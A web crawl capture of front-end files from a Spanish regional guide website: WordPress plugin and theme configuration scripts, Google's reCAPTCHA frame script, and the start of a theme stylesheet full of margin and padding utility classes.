/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"50c44ad5f0","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"a3dbf5133a","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75ae09e487"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14528,"title":"Alfoz%20de%20Lloredo%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2023\/03\/admin-ajax.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ytvPLtUWC06fwWHOL715iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703399396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2
body_size: 64399
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
.margin-top-1 {
  margin-top: 1px !important;
}

.margin-left-1 {
  margin-left: 1px !important;
}

.margin-bottom-1 {
  margin-bottom: 1px !important;
}

.margin-right-1 {
  margin-right: 1px !important;
}

.margin-top-2 {
  margin-top: 2px !important;
}

.margin-left-2 {
  margin-left: 2px !important;
}

.margin-bottom-2 {
  margin-bottom: 2px !important;
}

.margin-right-2 {
  margin-right: 2px !important;
}

.margin-top-3 {
  margin-top: 3px !important;
}

.margin-left-3 {
  margin-left: 3px !important;
}

.margin-bottom-3 {
  margin-bottom: 3px !important;
}

.margin-right-3 {
  margin-right: 3px !important;
}

.margin-top-4 {
  margin-top: 4px !important;
}

.margin-left-4 {
  margin-left: 4px !important;
}

.margin-bottom-4 {
  margin-bottom: 4px !important;
}

.margin-right-4 {
  margin-right: 4px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-top-6 {
  margin-top: 6px !important;
}

.margin-left-6 {
  margin-left: 6px !important;
}

.margin-bottom-6 {
  margin-bottom: 6px !important;
}

.margin-right-6 {
  margin-right: 6px !important;
}

.margin-top-7 {
  margin-top: 7px !important;
}

.margin-left-7 {
  margin-left: 7px !important;
}

.margin-bottom-7 {
  margin-bottom: 7px !important;
}

.margin-right-7 {
  margin-right: 7px !important;
}

.margin-top-8 {
  margin-top: 8px !important;
}

.margin-left-8 {
  margin-left: 8px !important;
}

.margin-bottom-8 {
  margin-bottom: 8px !important;
}

.margin-right-8 {
  margin-right: 8px !important;
}

.margin-top-9 {
  margin-top: 9px !important;
}

.margin-left-9 {
  margin-left: 9px !important;
}

.margin-bottom-9 {
  margin-bottom: 9px !important;
}

.margin-right-9 {
  margin-right: 9px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-top-11 {
  margin-top: 11px !important;
}

.margin-left-11 {
  margin-left: 11px !important;
}

.margin-bottom-11 {
  margin-bottom: 11px !important;
}

.margin-right-11 {
  margin-right: 11px !important;
}

.margin-top-12 {
  margin-top: 12px !important;
}

.margin-left-12 {
  margin-left: 12px !important;
}

.margin-bottom-12 {
  margin-bottom: 12px !important;
}

.margin-right-12 {
  margin-right: 12px !important;
}

.margin-top-13 {
  margin-top: 13px !important;
}

.margin-left-13 {
  margin-left: 13px !important;
}

.margin-bottom-13 {
  margin-bottom: 13px !important;
}

.margin-right-13 {
  margin-right: 13px !important;
}

.margin-top-14 {
  margin-top: 14px !important;
}

.margin-left-14 {
  margin-left: 14px !important;
}

.margin-bottom-14 {
  margin-bottom: 14px !important;
}

.margin-right-14 {
  margin-right: 14px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-top-16 {
  margin-top: 16px !important;
}

.margin-left-16 {
  margin-left: 16px !important;
}

.margin-bottom-16 {
  margin-bottom: 16px !important;
}

.margin-right-16 {
  margin-right: 16px !important;
}

.margin-top-17 {
  margin-top: 17px !important;
}

.margin-left-17 {
  margin-left: 17px !important;
}

.margin-bottom-17 {
  margin-bottom: 17px !important;
}

.margin-right-17 {
  margin-right: 17px !important;
}

.margin-top-18 {
  margin-top: 18px !important;
}

.margin-left-18 {
  margin-left: 18px !important;
}

.margin-bottom-18 {
  margin-bottom: 18px !important;
}

.margin-right-18 {
  margin-right: 18px !important;
}

.margin-top-19 {
  margin-top: 19px !important;
}

.margin-left-19 {
  margin-left: 19px !important;
}

.margin-bottom-19 {
  margin-bottom: 19px !important;
}

.margin-right-19 {
  margin-right: 19px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-top-21 {
  margin-top: 21px !important;
}

.margin-left-21 {
  margin-left: 21px !important;
}

.margin-bottom-21 {
  margin-bottom: 21px !important;
}

.margin-right-21 {
  margin-right: 21px !important;
}

.margin-top-22 {
  margin-top: 22px !important;
}

.margin-left-22 {
  margin-left: 22px !important;
}

.margin-bottom-22 {
  margin-bottom: 22px !important;
}

.margin-right-22 {
  margin-right: 22px !important;
}

.margin-top-23 {
  margin-top: 23px !important;
}

.margin-left-23 {
  margin-left: 23px !important;
}

.margin-bottom-23 {
  margin-bottom: 23px !important;
}

.margin-right-23 {
  margin-right: 23px !important;
}

.margin-top-24 {
  margin-top: 24px !important;
}

.margin-left-24 {
  margin-left: 24px !important;
}

.margin-bottom-24 {
  margin-bottom: 24px !important;
}

.margin-right-24 {
  margin-right: 24px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-top-26 {
  margin-top: 26px !important;
}

.margin-left-26 {
  margin-left: 26px !important;
}

.margin-bottom-26 {
  margin-bottom: 26px !important;
}

.margin-right-26 {
  margin-right: 26px !important;
}

.margin-top-27 {
  margin-top: 27px !important;
}

.margin-left-27 {
  margin-left: 27px !important;
}

.margin-bottom-27 {
  margin-bottom: 27px !important;
}

.margin-right-27 {
  margin-right: 27px !important;
}

.margin-top-28 {
  margin-top: 28px !important;
}

.margin-left-28 {
  margin-left: 28px !important;
}

.margin-bottom-28 {
  margin-bottom: 28px !important;
}

.margin-right-28 {
  margin-right: 28px !important;
}

.margin-top-29 {
  margin-top: 29px !important;
}

.margin-left-29 {
  margin-left: 29px !important;
}

.margin-bottom-29 {
  margin-bottom: 29px !important;
}

.margin-right-29 {
  margin-right: 29px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-top-31 {
  margin-top: 31px !important;
}

.margin-left-31 {
  margin-left: 31px !important;
}

.margin-bottom-31 {
  margin-bottom: 31px !important;
}

.margin-right-31 {
  margin-right: 31px !important;
}

.margin-top-32 {
  margin-top: 32px !important;
}

.margin-left-32 {
  margin-left: 32px !important;
}

.margin-bottom-32 {
  margin-bottom: 32px !important;
}

.margin-right-32 {
  margin-right: 32px !important;
}

.margin-top-33 {
  margin-top: 33px !important;
}

.margin-left-33 {
  margin-left: 33px !important;
}

.margin-bottom-33 {
  margin-bottom: 33px !important;
}

.margin-right-33 {
  margin-right: 33px !important;
}

.margin-top-34 {
  margin-top: 34px !important;
}

.margin-left-34 {
  margin-left: 34px !important;
}

.margin-bottom-34 {
  margin-bottom: 34px !important;
}

.margin-right-34 {
  margin-right: 34px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-top-36 {
  margin-top: 36px !important;
}

.margin-left-36 {
  margin-left: 36px !important;
}

.margin-bottom-36 {
  margin-bottom: 36px !important;
}

.margin-right-36 {
  margin-right: 36px !important;
}

.margin-top-37 {
  margin-top: 37px !important;
}

.margin-left-37 {
  margin-left: 37px !important;
}

.margin-bottom-37 {
  margin-bottom: 37px !important;
}

.margin-right-37 {
  margin-right: 37px !important;
}

.margin-top-38 {
  margin-top: 38px !important;
}

.margin-left-38 {
  margin-left: 38px !important;
}

.margin-bottom-38 {
  margin-bottom: 38px !important;
}

.margin-right-38 {
  margin-right: 38px !important;
}

.margin-top-39 {
  margin-top: 39px !important;
}

.margin-left-39 {
  margin-left: 39px !important;
}

.margin-bottom-39 {
  margin-bottom: 39px !important;
}

.margin-right-39 {
  margin-right: 39px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-top-41 {
  margin-top: 41px !important;
}

.margin-left-41 {
  margin-left: 41px !important;
}

.margin-bottom-41 {
  margin-bottom: 41px !important;
}

.margin-right-41 {
  margin-right: 41px !important;
}

.margin-top-42 {
  margin-top: 42px !important;
}

.margin-left-42 {
  margin-left: 42px !important;
}

.margin-bottom-42 {
  margin-bottom: 42px !important;
}

.margin-right-42 {
  margin-right: 42px !important;
}

.margin-top-43 {
  margin-top: 43px !important;
}

.margin-left-43 {
  margin-left: 43px !important;
}

.margin-bottom-43 {
  margin-bottom: 43px !important;
}

.margin-right-43 {
  margin-right: 43px !important;
}

.margin-top-44 {
  margin-top: 44px !important;
}

.margin-left-44 {
  margin-left: 44px !important;
}

.margin-bottom-44 {
  margin-bottom: 44px !important;
}

.margin-right-44 {
  margin-right: 44px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-top-46 {
  margin-top: 46px !important;
}

.margin-left-46 {
  margin-left: 46px !important;
}

.margin-bottom-46 {
  margin-bottom: 46px !important;
}

.margin-right-46 {
  margin-right: 46px !important;
}

.margin-top-47 {
  margin-top: 47px !important;
}

.margin-left-47 {
  margin-left: 47px !important;
}

.margin-bottom-47 {
  margin-bottom: 47px !important;
}

.margin-right-47 {
  margin-right: 47px !important;
}

.margin-top-48 {
  margin-top: 48px !important;
}

.margin-left-48 {
  margin-left: 48px !important;
}

.margin-bottom-48 {
  margin-bottom: 48px !important;
}

.margin-right-48 {
  margin-right: 48px !important;
}

.margin-top-49 {
  margin-top: 49px !important;
}

.margin-left-49 {
  margin-left: 49px !important;
}

.margin-bottom-49 {
  margin-bottom: 49px !important;
}

.margin-right-49 {
  margin-right: 49px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-top-51 {
  margin-top: 51px !important;
}

.margin-left-51 {
  margin-left: 51px !important;
}

.margin-bottom-51 {
  margin-bottom: 51px !important;
}

.margin-right-51 {
  margin-right: 51px !important;
}

.margin-top-52 {
  margin-top: 52px !important;
}

.margin-left-52 {
  margin-left: 52px !important;
}

.margin-bottom-52 {
  margin-bottom: 52px !important;
}

.margin-right-52 {
  margin-right: 52px !important;
}

.margin-top-53 {
  margin-top: 53px !important;
}

.margin-left-53 {
  margin-left: 53px !important;
}

.margin-bottom-53 {
  margin-bottom: 53px !important;
}

.margin-right-53 {
  margin-right: 53px !important;
}

.margin-top-54 {
  margin-top: 54px !important;
}

.margin-left-54 {
  margin-left: 54px !important;
}

.margin-bottom-54 {
  margin-bottom: 54px !important;
}

.margin-right-54 {
  margin-right: 54px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.margin-top-56 {
  margin-top: 56px !important;
}

.margin-left-56 {
  margin-left: 56px !important;
}

.margin-bottom-56 {
  margin-bottom: 56px !important;
}

.margin-right-56 {
  margin-right: 56px !important;
}

.margin-top-57 {
  margin-top: 57px !important;
}

.margin-left-57 {
  margin-left: 57px !important;
}

.margin-bottom-57 {
  margin-bottom: 57px !important;
}

.margin-right-57 {
  margin-right: 57px !important;
}

.margin-top-58 {
  margin-top: 58px !important;
}

.margin-left-58 {
  margin-left: 58px !important;
}

.margin-bottom-58 {
  margin-bottom: 58px !important;
}

.margin-right-58 {
  margin-right: 58px !important;
}

.margin-top-59 {
  margin-top: 59px !important;
}

.margin-left-59 {
  margin-left: 59px !important;
}

.margin-bottom-59 {
  margin-bottom: 59px !important;
}

.margin-right-59 {
  margin-right: 59px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-top-61 {
  margin-top: 61px !important;
}

.margin-left-61 {
  margin-left: 61px !important;
}

.margin-bottom-61 {
  margin-bottom: 61px !important;
}

.margin-right-61 {
  margin-right: 61px !important;
}

.margin-top-62 {
  margin-top: 62px !important;
}

.margin-left-62 {
  margin-left: 62px !important;
}

.margin-bottom-62 {
  margin-bottom: 62px !important;
}

.margin-right-62 {
  margin-right: 62px !important;
}

.margin-top-63 {
  margin-top: 63px !important;
}

.margin-left-63 {
  margin-left: 63px !important;
}

.margin-bottom-63 {
  margin-bottom: 63px !important;
}

.margin-right-63 {
  margin-right: 63px !important;
}

.margin-top-64 {
  margin-top: 64px !important;
}

.margin-left-64 {
  margin-left: 64px !important;
}

.margin-bottom-64 {
  margin-bottom: 64px !important;
}

.margin-right-64 {
  margin-right: 64px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.margin-top-66 {
  margin-top: 66px !important;
}

.margin-left-66 {
  margin-left: 66px !important;
}

.margin-bottom-66 {
  margin-bottom: 66px !important;
}

.margin-right-66 {
  margin-right: 66px !important;
}

.margin-top-67 {
  margin-top: 67px !important;
}

.margin-left-67 {
  margin-left: 67px !important;
}

.margin-bottom-67 {
  margin-bottom: 67px !important;
}

.margin-right-67 {
  margin-right: 67px !important;
}

.margin-top-68 {
  margin-top: 68px !important;
}

.margin-left-68 {
  margin-left: 68px !important;
}

.margin-bottom-68 {
  margin-bottom: 68px !important;
}

.margin-right-68 {
  margin-right: 68px !important;
}

.margin-top-69 {
  margin-top: 69px !important;
}

.margin-left-69 {
  margin-left: 69px !important;
}

.margin-bottom-69 {
  margin-bottom: 69px !important;
}

.margin-right-69 {
  margin-right: 69px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-top-71 {
  margin-top: 71px !important;
}

.margin-left-71 {
  margin-left: 71px !important;
}

.margin-bottom-71 {
  margin-bottom: 71px !important;
}

.margin-right-71 {
  margin-right: 71px !important;
}

.margin-top-72 {
  margin-top: 72px !important;
}

.margin-left-72 {
  margin-left: 72px !important;
}

.margin-bottom-72 {
  margin-bottom: 72px !important;
}

.margin-right-72 {
  margin-right: 72px !important;
}

.margin-top-73 {
  margin-top: 73px !important;
}

.margin-left-73 {
  margin-left: 73px !important;
}

.margin-bottom-73 {
  margin-bottom: 73px !important;
}

.margin-right-73 {
  margin-right: 73px !important;
}

.margin-top-74 {
  margin-top: 74px !important;
}

.margin-left-74 {
  margin-left: 74px !important;
}

.margin-bottom-74 {
  margin-bottom: 74px !important;
}

.margin-right-74 {
  margin-right: 74px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.margin-top-76 {
  margin-top: 76px !important;
}

.margin-left-76 {
  margin-left: 76px !important;
}

.margin-bottom-76 {
  margin-bottom: 76px !important;
}

.margin-right-76 {
  margin-right: 76px !important;
}

.margin-top-77 {
  margin-top: 77px !important;
}

.margin-left-77 {
  margin-left: 77px !important;
}

.margin-bottom-77 {
  margin-bottom: 77px !important;
}

.margin-right-77 {
  margin-right: 77px !important;
}

.margin-top-78 {
  margin-top: 78px !important;
}

.margin-left-78 {
  margin-left: 78px !important;
}

.margin-bottom-78 {
  margin-bottom: 78px !important;
}

.margin-right-78 {
  margin-right: 78px !important;
}

.margin-top-79 {
  margin-top: 79px !important;
}

.margin-left-79 {
  margin-left: 79px !important;
}

.margin-bottom-79 {
  margin-bottom: 79px !important;
}

.margin-right-79 {
  margin-right: 79px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-1 {
  padding-top: 1px !important;
}

.padding-left-1 {
  padding-left: 1px !important;
}

.padding-bottom-1 {
  padding-bottom: 1px !important;
}

.padding-right-1 {
  padding-right: 1px !important;
}

.padding-top-2 {
  padding-top: 2px !important;
}

.padding-left-2 {
  padding-left: 2px !important;
}

